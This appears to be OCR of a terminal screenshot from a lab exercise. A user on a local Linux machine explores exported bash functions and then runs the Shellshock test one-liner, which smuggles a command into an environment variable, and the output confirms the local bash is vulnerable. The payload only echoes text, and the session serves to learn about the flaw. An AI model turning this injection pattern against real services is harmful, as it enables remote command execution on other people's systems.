 wyy031@localhost:/home/wg
文件(F) 编辑(E) 查看(V) 搜索 (S) 终端(T) 帮助(H)
[wyy031@localhost wg]$  export HELLO="() { echo 'Hello';}"
[wyy031@localhost wg]$ HELLO
bash: HELLO: command not found
[wyy031@localhost wg]$ bash
[wyy031@localhost wg]$ HELLO
Hello
[wyy031@localhost wg]$ env HELLO="() { echo 'Hello';} bash -c HELLO
>
> env HELLO="() { echo 'Hello';} bash -c HELLO
bash: syntax error near unexpected token `('
[wyy031@localhost wg]$ env HELLO="() { echo 'Hello';}" bash -c HELLO
Hello
[wyy031@localhost wg]$ env x='() { :;}; echo vulnerable' bash -c "echo this is a
 test"
vulnerable
this is a test
[wyy031@localhost wg]$